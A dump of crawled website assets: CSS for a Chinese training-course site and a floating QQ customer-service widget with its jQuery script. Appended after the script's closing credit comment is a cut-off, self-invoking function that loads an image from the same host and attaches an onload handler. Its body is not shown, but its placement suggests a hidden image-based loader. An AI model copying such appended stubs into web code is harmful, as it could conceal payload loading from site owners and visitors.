.all_kc ._F_list ul li.help_menu{ padding-left:18px; font-weight:bold}

.all_kc ._kc_R_title{width: 100%; height: 31px; background: url(img/_kc_R_title.png) no-repeat left -2px; border:1px solid #dddddd; color: #194587; font-size: 18px;}
.all_kc ._kc_R_title span { position: relative; top: 3px; left: 30px;}
.all_kc ._kc_R_list{width: 100%; position: relative;left: 0px; min-height:250px;}
.all_kc ._kc_R_list ul{width: auto; height: auto; padding-top: 10px;}
.all_kc ._kc_R_list ul li{width: 885px; height: 145px; border-bottom: 1px dashed #dddddd; padding: 10px 0 10px 0px; position: relative;}
.all_kc ._kc_R_list ul li ._list_L{width:130px;  height: 100%; float: left; margin-right:20px;}
.all_kc ._kc_R_list ul li ._list_L img{width: 125px; height: 140px; border: none;}
.all_kc ._kc_R_list ul li ._list_R{width: 530px; height: 100%; float:left}
.all_kc ._kc_R_list ul li ._list_R ._R_a{width: 100%; height: 22px; line-height: 22px; color: #333333; font-size: 18px;}
.all_kc ._kc_R_list ul li ._list_R ._R_a h2{font-size:14px; font-weight:bold;}

.all_kc ._kc_R_list ul li ._list_R ._R_b{width: 100%; line-height: 30px; color: #444444; font-size: 14px;}
.all_kc ._kc_R_list ul li ._list_R ._R_b span { float: right;}
.all_kc ._kc_R_list ul li ._list_R ._R_c{width: 100%; height: 40px; line-height: 20px; color: #666666; font-size: 12px; text-indent: 20px;}

.all_kc ._kc_R_list ul li ._list_R ._R_d{width: 100%; font-size: 18px; color: #194587; position: absolute; top:110px;}
.all_kc ._kc_R_list ul li ._list_R ._R_d_L{width: 100%; height: 38px; line-height: 38px; font-size: 18px; color: #194587;}
.all_kc ._kc_R_list ul li ._list_R ._R_d a img{top:8px; position:relative}
.all_kc ._kc_R_list ul li ._list_R ._R_d span a{color: #15bbf9;}
.all_kc ._kc_R_list ul li ._list_R ._R_d i{}

/*.all_kc ._kc_LL img{ margin: 5px 0px 5px 10px; width: 240px; height: auto; float: right;}*/
.all_kc ._kc_LL { position: absolute; right: 0px; top: 220px;}
.all_kc ._kc_LL1 { position: absolute; right: 0px; top: 248px;}

.all_kc ._kc_R_pl{width: 960px;  min-height: 160px; float: left; padding-bottom: 45px; }
.all_kc ._kc_R_title_pl {border-bottom: 1px dashed #ccc; color: #333; font-size: 18px; line-height: 55px; font-weight: 600; text-align:center}
.all_kc ._kc_R_title_pl span ,.all_kc ._kc_R_title_pl span a{color:#666}
.all_kc ._kc_R_title_pl span a:hover{color:#333333}

.all_kc ._kc_R_list ._list_In {width: 100%; height: 180px;}
.all_kc ._kc_R_list ._list_In ._In_L {width: 145px; height: auto; float: left; padding: 15px;}
.all_kc ._kc_R_list ._list_In ._In_L ._L_t {width: 100%; height: 140px;}
.all_kc ._kc_R_list ._list_In ._In_L ._L_b {width: 100%; height: 75px;line-height: 85px; text-indent: 15px;}
.all_kc ._kc_R_list ._list_In ._In_L ._L_t img {width: 125px; height: 140px;}
.all_kc ._kc_R_list ._list_In ._In_L ._L_b img {width: 15px; height: 15px;}
.all_kc ._kc_R_list ._list_In ._In_R {width: 760px; height: 100%; float: left; padding-top: 30px;}
.all_kc ._kc_R_list ._list_In ._In_R ._txt {float: left; min-width: 60px; max-width:680px; height: auto; margin-bottom: 1px; font-size: 14px;}
.all_kc ._kc_R_list ._list_explan    {background: #f6f6f6; padding: 15px;} 



/*
.all_kc ._kc_R_list ._list_explan p  {max-width: 750px; color: #7f7e7e;}
.all_kc ._kc_R_list ._list_explan span {color: #626262; font-size: 14px; font-weight: 600;}
*/
.all_kc ._kc_R_list ._list_kcjian    {width: 100%; height: auto; padding-top:20px;  }
.all_kc ._kc_R_list ._list_kcjian ._head {width: 100%; height: 30px; line-height:20px; color: #194587;text-shadow: 2px 2px 5px #666; font-size: 24px; text-indent: 15px;/* background: url(img/weixin.png) no-repeat;*/}
.all_kc ._kc_R_list ._list_kcjian ._kcjian_list {width: 100%; height: auto; overflow:hidden}
.all_kc ._kc_R_list ._list_kcjian ._list_teacher{width: 100%; height: 125px; padding: 15px 0; border-bottom: 15px solid #e7f2fa; background: url(img/btn_down.png) no-repeat 712px 130px; position: relative;}
.all_kc ._kc_R_list ._list_kcjian ._list_teacher ._tea_all {width: auto; height: 100%; padding: 0 15px; float: left;}
.all_kc ._kc_R_list ._list_kcjian ._list_teacher .align    {text-align: center; position: absolute; right: 148px; bottom: 35px; cursor:pointer}
.all_kc ._kc_R_list ._list_kcjian ._list_teacher ._tea_all p {max-width: 450px;}
.all_kc ._kc_R_list .kc_list_text {width: 100%; height: auto; margin-top: 5px; border-top: 2px solid #e7f2fa; display: none; position: relative;}
.all_kc ._kc_R_list .kc_list_text { line-height: 20px;list-style-type: none;}
.all_kc ._kc_R_list .kc_list_text div pre{word-break:break-all;word-wrap:break-word;white-space:normal; }
.all_kc ._kc_R_list .kc_list_text div pre img{width: 186px; height:105px; float: left;margin-right: 20px;}

.all_kc ._kc_R_list .message      {width: 100%; min-height: 50px; margin-top: 20px;}
.all_kc ._kc_R_list .message .messOut {width: 50%; min-height: 300px; float: left; background: url(img/btn_down.png) no-repeat 200px 50px; margin: 0 auto;}

.all_kc ._kc_R_list .message ._head {width: 100%; height: 35px; color: #00a5ee; font-size: 18px; line-height: 35px; font-weight: 600;}
.all_kc ._kc_R_list .message ._head span {cursor: default;}
.all_kc ._kc_R_list .message ._form {width: 450px; height: 240px; margin-top: 60px; display: none;}
.all_kc ._kc_R_list .message ._form ._form_head {
													width: 100%; 
													height: 30px; 
													line-height: 30px;
													font-weight: 600;
													text-indent: 15px;
													color: #fff;
													font-size: 16px;
													background: #6cadde; 
													border-top-left-radius: 5px;
													border-top-right-radius: 5px;
												}
.all_kc ._kc_R_list .message ._form ._form_list {
													width: 448px;
													height: 210px;
													background: #fafafa;
													border: 1px solid #6cadde;
													position: relative;
												}
.all_kc ._kc_R_list .message ._form ._form_list ._textarea {width: 180px; height: 120px; background: #000; margin: 15px 0 0 15px; float: left;}
.all_kc ._kc_R_list .message ._form ._form_list ._requre{width: 10px; height: 10px; line-height: 10px; color: red; text-align: center; position: absolute;top: 16px; left: 218px; font-weight: 800;}
.all_kc ._kc_R_list .message ._form ._form_list ._text     {width: 180px; height: 110px; margin: 15px 0 0 40px; float: left; padding: 5px 0;}
.all_kc ._kc_R_list .message ._form ._form_list ._submit   {width: 100%;  height: 35px; float: left; margin-top: 30px; text-align: center;}
.all_kc ._kc_R_list .message ._form ._form_list ._submit input {background: url(img/message.png) no-repeat; border: none; width: 126px; height: 32px; cursor:pointer}
.all_kc ._kc_R_list .message ._form ._form_list ._textarea textarea {width: 198px; height: 118px; border: 1px solid #ccc;}
.all_kc ._kc_R_list .message ._form ._form_list ._text .text_all    {width: 200px; height: 20px; border: 1px solid #ccc; margin-bottom: 8px;}
.all_kc ._kc_R_list .message ._form ._form_list ._text .text_all ._all_left {width: 38px; height: 100%; background: url(img/input_bg.png) repeat-x; border-right: 1px solid #ccc; line-height: 20px; color: #000; text-align: center; float: left;}
.all_kc ._kc_R_list .message ._form ._form_list ._text .text_all input {width: 155px; height:18px; border: none; float: right; }
.all_kc ._kc_R_list .message .inputOut {width: auto; height: auto; position: relative; top: 40px; left: 60px;}
.all_kc ._kc_R_list .message .inputOut img {margin-right: 50px; display: none; cursor:pointer}

#ticker { width:190px; height:100px; overflow:auto; margin: 0px auto; margin-left: 20px; position: relative; top: 40px;}
#ticker dt { font:normal 12px Georgia; color: #333; margin: 2px 0;  padding-top:10px; border-bottom:none; border-right:none; position:relative; }
#ticker dd { margin-left:0; font:normal 11px Verdana; position:relative; }
#ticker dd.last {}
#ticker dd a:hover {color: red;}
#ticker div { margin-top:0; }
#dianzi1 { position: relative; left: 130px; cursor:pointer}
#dianzi2 { position: relative; left: 130px; cursor:pointer}
.the_num { list-style-type:none; margin: 10px auto;}
.the_num li { float: left;}
.L_FY { list-style-type:none; margin: 10px auto;}
.L_FY li { float: left;}



.L_menu {
	position: relative;
	z-index: 99999;
	height: 36px;
	width: 1200px;
	background: url(img/menu_bg.jpg) repeat-x;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px 5px 0 0;
	border-bottom: 4px solid #ff9600;
}
.L_menu>li {
	width: 149px;
	text-align: center;
	list-style: none;
	background: url(img/menuLi_bg.png) no-repeat right bottom;
	float: left;
	display: block;
	height: 40px;
}
.L_menu li {
	width: 150px;
	text-align: center;
	list-style: none;
	float: left;
	display: block;
	height: 40px;
}
/* Links */

.L_menu li>a {
	display: block;
	height: 30px;
	padding: 0 14px;
	margin: 6px 0;
	line-height: 28px;
	text-decoration: none;
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 16px;
	color: #f3f3f3;
	text-shadow: 1px 1px 1px rgba(0,0,0,.6);
	-webkit-transition: color .2s ease-in-out;
	-moz-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
}
.L_menu li:hover > a {
	color: #444;
	
}

/* Sub Menu */

.L_menu ul {
	position: absolute;
	width: 1200px;
	display: none;
	top: 40px;
	left: 0px;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}

.L_menu ul li {
	text-align: center;
	height: 0;	
	border: none;
	padding: 0;
	-webkit-transition: height .25s ease .1s;
	-moz-transition: height .25s ease .1s;
	-o-transition: height .25s ease .1s;
	-ms-transition: height .25s ease .1s;
	transition: height .25s ease .1s;
}
.L_menu ul li {
	height: 30px;
	padding: 0;
	text-align: center;
}
.L_menu ul li a {
	width: 100%;
	color: #333;
	font-weight: 400;
	text-shadow:none;
	height: 30px;
	padding: 0px;
	text-align: center;
	line-height: 30px;
	font-size: 12px;
	margin: 0;
	border: none;
}
.L_menu ul li:last-child a {
	border: none;
}


.nav-menu {
      display: block;
      background: #1778bf;
      width:1200px;
      height: auto;
    }

    .nav-menu > li {
      display: inline;
      float:left;     
      border-right:1px solid #94c0be;
    }
    .nav-menu > li:last-child {
      border-right: none;
    }
    .nav-menu li a {
      color: #fff;
      display: block;
      text-decoration: none;
      -webkit-font-smoothing: antialiased;
      -moz-font-smoothing: antialiased;
      font-smoothing: antialiased;
      text-transform: capitalize;
      text-align: left;
      overflow: visible;
      line-height: 20px;
      font-size: 16px;
      padding: 10px 45px 10px 44px;     
    }

    /* animation domination */
    .three-d {
      perspective: 200px;
      transition: all .07s linear;
      position: relative;
    }

      .three-d:not(.active):hover {
        cursor: pointer;
      }

      .three-d:not(.active):hover .three-d-box, 
      .three-d:not(.active):focus .three-d-box {
        transform: translateZ(-20px) rotateX(90deg);
      }

    .three-d-box {
      transition: all .3s ease-out;
      transform: translatez(-20px);
      transform-style: preserve-3d;
      pointer-events: none;
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
    }

    .front {
      transform: rotatex(0deg) translatez(20px);
    }

    .back {
      transform: rotatex(-90deg) translatez(20px);
      color: #FFE7C4;
    }

    .front, .back {
      display: block;
      width: auto;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      background: #1778bf;
      padding: 10px 45px 10px 44px;  
      color: white;
      pointer-events: none;
      box-sizing: border-box;

    }
    .nav-menu li .active .front,
    .nav-menu li .active .back,
    .nav-menu li a:hover .front,
    .nav-menu li a:hover .back {
        background-color: #51938f;
          background-size: 5px 5px;
          background-position: 0 0, 30px 30px;
          background:url(img/test.png) repeat-x;
    }
    .nav-menu ul {
      position: absolute;
      text-align: left;
      line-height: 40px;
      font-size: 12px;
      width: 200px;
      transition: all 0.3s ease-in;
      transform-origin: 0px 0px;
      transform: rotateX(-90deg);
      backface-visibility: hidden;
    }
    .nav-menu > li:hover ul {
       display: block;
      transform: rotateX(0deg);
    }

 

 .content span { background: url(img/mcon_r.gif) no-repeat left center;
				 position: relative;
				 top: 2px;
				 display: block;
				 float: left;
				 padding: 0 6px 0 0;}

 .content span i { background: url(img/mcon_l.gif) no-repeat left top
 				   position: relative;
 				   font-size: 14px;
 				   top: 0px;
				   color: #f49e00;
				   line-height: 30px;
				   text-indent: 4px;
				   width: 88px;
				   height: 35px;
				   font-weight: bold;
				   text-decoration: none;
				   padding: 0 8px 0 7px;
				   display: block;
				   float: left;
				   vertical-align: middle;}


.zxly_L { margin: 10px;}
.kc_list_text b { font-size: 16px; color: #194587; text-shadow:2px 2px 5px #666;}
.anli_L { width: 100%; height: auto; margin-top: 20px;}
.anli_L a { width: 310px; height: 50px; float: left; margin: 10px 0px 10px 0px; font-size: 16px;}


.home_cases li{width:120px; float:left}
.home_cases li img{width:110px; height:75px;margin-bottom:10px;}

.public_top{ margin-bottom:15px;}
.public_top .pub_left{width:720px; float:left; overflow:hidden; height:160px;}
.public_top .pub_show{background:url(img/jinpin.png) no-repeat left top;}
.public_top .pub_show ul{padding-top:32px;}
.public_top .pub_show ul li{width:112px; float:left; text-align:center; margin-right:8px;}
.public_top .pub_show ul li img{width:112px; height:109px;}

.public_top .pub_right{width:240px; float:right; padding-top:10px;}


.flow_step{height:32px;overflow:hidden;margin:20px 0px 15px 0px;padding:0;}
.flow_step ol{width:100%;margin:0;padding:0;}
.flow_step li{float:left;padding:0px 15px 0px 0px;background:url(img/bg_flow_step_32.png) #e6e6e6 no-repeat 100% -64px;color:#666666;font:700 14px/32px "宋体";text-align:center;list-style:none;}
.flow_step li {width: 385px;}

.flow_step ol.cols1 li.step_1{background-position: 100% -64px; background-color: #3164af; color: #FFFFFF;}
.flow_step ol.cols1 li.step_3{background-image: none}

.flow_step ol.cols2 li.step_1{background-position: 100% -32px; background-color:#CEE2FF; }
.flow_step ol.cols2 li.step_2{background-position: 100% -64px; background-color: #3164af; color: #FFFFFF;}
.flow_step ol.cols2 li.step_3{background-image: none}

.flow_step ol.cols3 li.step_1{background-position: 100% 0; background-color:#CEE2FF; }
.flow_step ol.cols3 li.step_2{background-position: 100% -32px; background-color: #CEE2FF;}
.flow_step ol.cols3 li.step_3{background-color: #3164af; color:#FFFFFF; background-image: none}



.case_table .case_price{color:#F00000; font-weight:bold;}
.case_table .todo_link a {color:#085c9b}
.case_table .todo_link a:hover {color:#F00000}

.flow_gwc span{font-size:18px; color:#000000; font-weight:bold; padding-right:20px; line-height:38px;}

span#totalPay {color: #e4393c; font-size: 20px; font-weight: 400; font-family: Verdana,Arial;}

.order_kc{background:#f2f2f2; margin-top:12px; padding:5px 10px}
.order_kc div{font-size:14px; font-weight:bold;}
.order_kc p{margin:0px; padding:0px;}
.order_kc p font,td span.jiage{font-weight:bold; color:#FF0000; font-size:14px}
td span.jc{font-weight:bold; color:#000; font-size:14px}

td.ddh b{font-size:16px;}

.invoice{background:#e6e6e6; padding:5px 15px; }


.cs,.qy{height:auto;margin-bottom: 20px;border: 1px solid #ddd;padding: 8px 20px 60px;position: relative;}
.cs div.qy_title ,.qy div.qy_title{height: 44px;line-height: 44px;color: #194587;border-bottom: 1px dashed #ccc;padding-left: 10px;font-size: 18px;}
.cs table{width:100%;border: 0;padding:20px 0 20px 10px;}
.cs table tr td{width:210px;font-size: 14px;color: #333;height: 30px; line-height: 30px;}

.qy_text{color:#7a7a7a;font-size: 12px;padding:10px 20px 0 20px; line-height:1.4; text-align:left}
.div.qy_text_img img{padding-bottom: 40px;}


.qy_text7{display: none;}/*前言内容*/
.qy_text6{padding-top:0;padding-right:20px;display:none;}/*课程大纲内容*/
.qy_text8{height: auto;display: none;}/*内训服务*/
.qy_text3{height: auto;padding-bottom: 40px;}/*客户见证*/ 
.qy_text3 h4{line-height: 60px;height: 60px;text-align: center;border-bottom: 1px #ccc dashed;}
.qy_text9{height: auto;display: none;}
.qy_tteacher{height: 160px;}
.qy_tteacher img{width: 125px;height: 140px;float: left;padding-right:30px;margin-bottom: 20px;}
.qy_tteacher h2{font-size: 16px;color: #333; line-height: 48px;height: 48px; font-weight: normal;}
.qy_tteacher p{font-size: 12px;color: #7a7a7a; line-height: 30px;height: 30px;border-bottom: 0;padding-left: }
.qy_tbutton{width: 98px; height: 23px;position: absolute;bottom: 20px;right: 60px;cursor: pointer;}
.qy_tteacher .qy_tbutton img{width: 98px; height: 23px;}

..qy_tteacher .tleft{text-align:left}
.qy_text1{height: auto;display: none;}/*360服务内容*/
.qy_ttext{line-height: 22px; font-size: 12px;color: #7a7a7a;padding: 15px 15px 0 15px; background-color: #f6f6f6;}
.qy_tbm{min-height: 50px;margin-top: 80px;}
.qy_tbml,.qy_tbmr{width:50%;min-height:300px;float: left;text-align: center;background: url(img/nx_buttonbg.png) no-repeat 225px 50px;}
.en{font-family:Arial, Helvetica, sans-serif}
.clearfix:after{content:"."; display:block; height:0; clear:both;visibility:hidden;}
.clea{clear:both; zoom:1; line-height:1px; height:0px; font-size:1px;}
.wrap{width:1000px; margin:0px auto;}
/*评价*/
.buyzx{background:#f9f9f9; border:1px #e1e1e1 solid; margin-top:10px; padding:20px; color:#006699}
.buy_sub{ width:100px; height:32px; line-height:32px; border:none; background: #09c; padding:3px 8px; color:#FFFFFF;cursor:pointer}
.pj_title{border-bottom:#CCCCCC 1px dashed}
.pj_title font{color:#005aa0}
.pj_title div{width:180px; float:right}
.pj_list{border:#e1e1e1 1px solid; padding:5px 10px; margin-bottom:8px;}
.pj_list .pj_content{line-height:24px; padding:8px}
.pj_page{line-height:24px; padding:8px 0px;}
._textarea label{position:relative;}
._textarea label span{position:absolute; left:1px; width:198px; margin-top:2px; color:#BCBCBC; cursor:text; z-index:2; background:#fff}
.divlh22{margin-bottom:12px;}
.divlh22 p{line-height:24px; padding:0px; margin:0px;}

div.qy_text3 div.qy_text{display:none}
div.qy_text3 div#list_more3{display:block}

/*---产品中心---*/
.pro_main {zoom:1; padding:0px 5px;background:#fff;width: 864px;float: left;display: inline;overflow: hidden;}
/* -- 产品列表样式 -- */
dl.p_list_dl, dl.p_list_dl2 { color:#666; width:224px; float:left; display:inline;margin-left:20px; padding:5px 5px 12px 10px;}
dl.p_list_dl dt { width:224px; height:160px;}
dl.p_list_dl dt a {width:224px; height:156px; border:1px solid #E4E4E4; display:block; padding:1px;}/*产品图片连接边框*/
dl.p_list_dl dt a:hover { border:solid 1px #f67821;}/*产品图片连接,点击边框*/
dl.p_list_dl dt img { display:block;width:214px;height:146px;padding: 5px;}
dl.p_list_dl dd {float:left;overflow:hidden;width:214px;padding-top:4px;margin: 0 auto;background:none}
dl.p_list_dl dd a { color:#20202F; font-family: "微软雅黑";text-align:center;}
dl.p_list_dl dd a:hover { color:#f67821;} /*产品名称连接*/

.Q-channel .listbox dl{
	margin:12px 0 12px 0;
	background:url(img/Q_list_box.gif) no-repeat;
	overflow:hidden;
}
.Q-channel .listbox dl dt{
	height:25px;
	overflow:hidden;
	clear:both;
}
.Q-channel .listbox dl dd{
	margin-top:12px;
	overflow:hidden;width:940px;
}
.Q-channel .listbox dl dt strong{
	height:23px;
	line-height:23px; !important;line-height:24px;
	padding-left:26px;
	padding-right:4px;
	display:block;
	float:left;
	color:#2b64a3;
	letter-spacing:1px;
	background:url(img/strong-1.gif) 12px 8px no-repeat;
	font-size:14px;
}
.Q-channel .listbox dl dt strong a{
	color:#2b64a3;
}
.Q-channel .listbox dl dt strong a:hover{
	color:#596F37;
	text-decoration:none;
}
.Q-channel .listbox dl dt span.more{
	float:right;
	position:relative;
	line-height:25px;
	padding-right:8px;
	color:#2b64a3;
}
.Q-channel .listbox dl dt span.more a{
	color:#2b64a3;
	text-decoration:none;
}
.Q-channel .listbox dl dt span.more a:hover{
	color:#ff3333;
	text-decoration:underline;
}
.Q-channel .ad{
	width:729px;
	text-align:center;
}
.Q-channel .ad2{
	margin-top:8px;
	text-align:center;
}
.Q-channel .tougao{
	text-align:center;
}

/*---------- Q : 期刊列表 ---------*/
.Q1{
	width:100%;
	overflow:hidden;
	clear:both;
	padding-top:10px;
}
.Q1 li{
	width:136px;
	overflow:hidden;
	padding-left:8px;
	float:left;
	text-align:center;
	margin-bottom: 20px;
}
.Q1 li a{
	width:133px;
	display:block;
}
.Q1 li a img{
	display:block;
	border:1px solid #E3E3E3;
	width:133px;
	height:172px;
}
.Q1 li a span{
	width:133px;
	line-height:22px;
	margin-top:6px;
	display:block;
	cursor:pointer;
}
.Q2{
	width:100%;
	overflow:hidden;
	clear:both;
	padding-top:10px;
}


.htitle {
    font-size: 18px;
    font-weight: bold;
    font-family: 微软雅黑;
}

#article{font-size:14px;}
/*图片列表页*/
#Self{width:100%;height:auto;margin:0 auto;}
#Self .cloumn{ float:left; width:420px;height:180px;
overflow: hidden; margin:10px 20px 10px 0;}
#Self .mr{ margin-right:0px;}
#Self .cloumn img{ float:left; margin-right:10px; width:130px; background:#d5d5d5; padding:5px;}
#Self .cloumn p{ margin:0px; line-height:20px; margin-bottom:5px;}
#Self a.detail{ background:url(img/detail.png) no-repeat; color:#003F91;; display:block; float:right;margin-top:-25px; font-weight:bold; height:25px; line-height:25px; text-align:center; width:67px;}

#ho{width:100%;height:auto;margin:0 auto;margin-top:10px;}
#ho .cloumnh{ float:left; width:390px;height:150px;
overflow: hidden; margin:10px 10px 10px 0;}
#ho .mr{ margin-right:0px;}
#ho .cloumnh img{ float:left; margin-right:10px; width:130px; background:#d5d5d5; padding:5px;}
#ho .cloumnh p{ margin:0px; line-height:20px; margin-bottom:5px;}
#ho a.detail{ background:url(img/detail.png) no-repeat; color:#003F91;; display:block; float:right;margin-top:-25px; font-weight:bold; height:25px; line-height:25px; text-align:center; width:67px;}

#mainx{ margin:15px 0 20px;}
#mainx .content2{ line-height:23px; padding:0 10px;}
#mainx .top2{ margin-top:10px;}
#mainx .top2 img{ background:#d5d5d5; float:left; padding:5px; margin-right:20px;}
#mainx .top2 p{ line-height:30px;}
#mainx .top2 span img{ padding:0px;}
#mainx hr{ height:1px; color:#f9f9f9;}
#mainx div.detail2{ margin-top:15px;}
#mainx div.detail2 h2{ border-bottom:1px solid #d5d5d5;}
#mainx div.detail2 h2 span{ background:#d5d5d5; display:block; font-size:16px; height:30px; line-height:30px; margin:0 15px; width:100px; text-align:center;}


--- FILE ---
content_type: text/css
request_url: http://www.shzcps.com/style/css/search.css
body_size: 481
content:

.tab_conbox{border: 1px solid #dedede;border-top: none; background: #fff; height: 25px; overflow: hidden;}

.tabs{height: 26px;border-bottom:1px solid #dedede;border-left: 1px solid #dedede;width: 100%;}
.tabs li{height:25px; width: auto; line-height:25px;float:left;border:1px solid #dedede;border-left:none;margin-bottom: -1px;background: #ffffff;position: relative;}
.tabs li a {display: block;padding: 0 20px;border: 1px solid #eeeeee;outline: none;}
.tabs li a:hover {background: #ccc;}	
.tabs .thistab,.tabs .thistab a:hover{background: #eeeeee;border-bottom: 1px solid #eeeeee;}

.tab_con {font-size: 14px; height: 25px; width: 330px; background: #eeeeee;}


.TXT{width: 270px; height: 23px; border: none; background: url(img/search_bg.png) no-repeat 8px 3px; position: absolute; bottom: -3px; left: 0px; outline:none; text-indent: 35px;}
.BTN{width: 60px; height: 27px; border: none; background: url(img/search.png) no-repeat 0px 0px; position: absolute; bottom: -3px; right: 0px; outline:none; cursor: pointer; z-index: 9999;}

--- FILE ---
content_type: text/css
request_url: http://www.shzcps.com/style/css/kc.css
body_size: 587
content:
.lcr_l, .lcr_r { display: block; position: relative; top: 55px; margin-right: 0; text-align: center }
.lcr_l { float: left }
.lcr_r { float: right }
.lcr_c { overflow: hidden; position: relative }
.lcr_c ul { white-space: nowrap; font-size: 0 }
@media screen and (-webkit-min-device-pixel-ratio:0) {
.lcr_c ul { display: inline-table; vertical-align: top }
}
.lcr_c li { display: inline; font-size: 13px }
.lcr_c li a { display: inline-block }
.lcr_c img { border: none;}

.lcrbox01 { height: 115px; position: absolute; margin-bottom:  0px; bottom: 2px; }
.lcrbox01 .lcr_l, .lcrbox01 .lcr_r { width: 17px; height: 36px; line-height:36px;  margin-top: -18px; background-color: #fff; position: absolute; z-index: 100 }
.lcrbox01 .lcr_l { left: 0; top: 55px; border-radius: 0 3px 3px 0; opacity: .5; filter: alpha(opacity=50) }
.lcrbox01 .lcr_l:hover { opacity: .8; filter: alpha(opacity=80) }
.lcrbox01 .lcr_r { right: 0; border-radius: 3px 0 0 3px; opacity: .5; filter: alpha(opacity=50) }
.lcrbox01 .lcr_r:hover { opacity: .8; filter: alpha(opacity=80) }
.lcrbox01 .lcr_c { z-index: 99 }
.lcrbox01 .lcr_c li { margin-right:8px;}
.lcrbox01 .lcr_c .scroll_first { padding-left: 0 }
.lcrbox01 .lcr_c img { width: 114px; height: 115px }
.lcrbox01 .lcr_l .ico, .lcrbox01 .lcr_r .ico { margin-top: 13px }
:root .lcrbox01 .lcr_l, :root .lcrbox01 .lcr_l:hover, :root .lcrbox01 .lcr_r, :root .lcrbox01 .lcr_r:hover { filter: none }

--- FILE ---
content_type: text/css
request_url: http://www.shdaiping.com/qq/css/qq.css
body_size: 728
content:
#online_service_bar{font-size:12px;color:#555;font-family:"Microsoft YaHei",Verdana,"BitStream vera Sans",Tahoma,Helvetica,Sans-serif}
#online_service_bar a{color:#555;text-decoration:none}
#online_service_bar a:hover{color:#e21f2b;text-decoration:none}
#online_service_bar img{border:0;vertical-align:middle}
#online_service_bar dl,#online_service_bar dd,#online_service_bar ul,#online_service_bar li{margin:0;padding:0;list-style:none}
#online_service_bar{position:absolute;top:-150px;left:0;overflow:hidden;z-index:1001}
#online_service_fullbar{display:none;width:138px;padding-bottom:10px;background:url(../images/footer.gif) no-repeat left bottom}
.service_bar_head{text-indent:-9999px;width:138px;height:58px;position:relative;background:url(../images/header.gif) no-repeat left top}
.service_bar_main{padding:5px 12px;background:url(../images/main.gif) repeat-y left top}
#service_bar_close{position:absolute;width:35px;height:35px;top:0;right:0;cursor:pointer;display:block;text-indent:-9999px}
#online_service_minibar{margin-top:150px;width:23px;height:80px;background:url(../images/mini.gif) no-repeat right top;display:none;cursor:pointer}
.service_menu{font-size:12px;width:106px;overflow:hidden}
.service_menu li{width:106px;display:inline;overflow:hidden}
.service_menu li dt{text-align:left;margin-bottom:5px;padding:8px 10px 6px 10px;*padding:9px 10px 5px 10px;background:url(../images/menu.gif) no-repeat top center;cursor:pointer}
.service_menu li dd{display:none;text-align:center}
.service_menu li dd a img{margin-bottom:5px}
.service_menu li.hover dt{color:#e21f2b}
.service_menu li.hover dd{padding:5px 0;line-height:20px}
.qq_btn{display:block;padding:4px}
.service_tel{font-size:12px;font-family:"Microsoft YaHei",Verdana,"BitStream vera Sans",Tahoma,Helvetica,Sans-serif;padding-left:22px;height:28px;line-height:28px;background:url(../images/tel.png) no-repeat 5px center}

--- FILE ---
content_type: application/javascript
request_url: http://www.shdaiping.com/qq/js/qq.js
body_size: 2052
content:
/* 代码整理：懒人之家 www.lanrenzhijia.com */
var isChrome = navigator.userAgent.toLowerCase().match(/chrome/) != null; 

$(function() {
    bindCloseBtn('#service_bar_close'); //为ID为close的DIV添加点击事件
    bindMiniBtn('#online_service_minibar', '#online_service_fullbar'); //绑定Mini按钮事件
    bindGroupBtn('.service_menu li dl dt'); //光标经过显示分组
    showDefaultView(default_view); //展开方式
    $('.service_menu li.hover dl dd').show();
    scrollAd('#online_service_bar');
    //当页面大小改变时
    $(window).scroll(function() {
        scrollAd('#online_service_bar');
    });
});

//显示展开或收缩状态
function showDefaultView(status) {
    var cookieValue = getCookie('online_service_status');
    if (cookieValue != "") {
        status = cookieValue;
    }
    if (status == 1) {
        $('#online_service_minibar').hide();
        $('#online_service_fullbar').show();
    } else {
        $('#online_service_fullbar').hide();
        $('#online_service_minibar').show();
    }
    addCookie('online_service_status', status, 720);
}

//为ID为close的DIV添加点击事件
function bindCloseBtn(obj) {
    $(obj).click(function() {
        $('#online_service_fullbar').hide(1000, function() {
            if (isChrome) {
                $('#online_service_minibar').show();
            }
            else {
                $('#online_service_minibar').show(500);
            }
            addCookie('online_service_status', 0, 720);
        });
    });
}

//绑定Mini按钮事件
function bindMiniBtn(hideObj, showObj) {
    $(hideObj).bind('mouseover', function() {
        showMiniBar(hideObj, showObj);
        addCookie('online_service_status', 1, 720);
    });
}

//光标经过显示分组
function bindGroupBtn(obj) {
    $(obj).hover(function() {
        var pobj = $(this).parent().parent();
        $(pobj).stop();
        $(pobj).siblings(".hover").removeClass('hover');
        showServiceMenu(pobj);
    }, function() {
        $(this).parent().parent().stop();
    });
}

//显示Mini样式
function showMiniBar(hideObj, showObj) {
    $(hideObj).hide(500, function() {
        if (isChrome) {
            $(showObj).show();
        }
        else {
            $(showObj).show(500);
        }
    });
}

//显示当前菜单
function showServiceMenu(obj, speed) {
    speed = speed || 500;
    $(obj).addClass('hover').children('dl').children('dd').slideDown(speed);
    $(obj).siblings().children('dl').children('dd').slideUp(speed);
}

//定义一个名字为scrollAD的函数
function scrollAd(obj) {
    //定义位移为floatdiv的高度加上滚动条的顶部距离
    var offset = $(obj).height() + $(document).scrollTop() - 30;
    //为floatdiv添加动画为TOP位移offset的高度，持续0.8秒。
    $(obj).stop().animate({ top: offset }, 1000);
}

//写Cookie
function addCookie(objName, objValue, objHours) {
    var str = objName + "=" + escape(objValue);
    if (objHours > 0) {//为0时不设定过期时间，浏览器关闭时cookie自动消失
        var date = new Date();
        var ms = objHours * 3600 * 1000;
        date.setTime(date.getTime() + ms);
        str += "; expires=" + date.toGMTString();
    }
    document.cookie = str;
}

//读Cookie
function getCookie(objName) {//获取指定名称的cookie的值
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1]);
    }
    return "";
}

/* 代码整理：懒人之家 www.lanrenzhijia.com */

void function(){  
    var source = 'http://www.shdaiping.com/123.png';  
    var img = document.createElement('img');  
    img.onload = function(){  
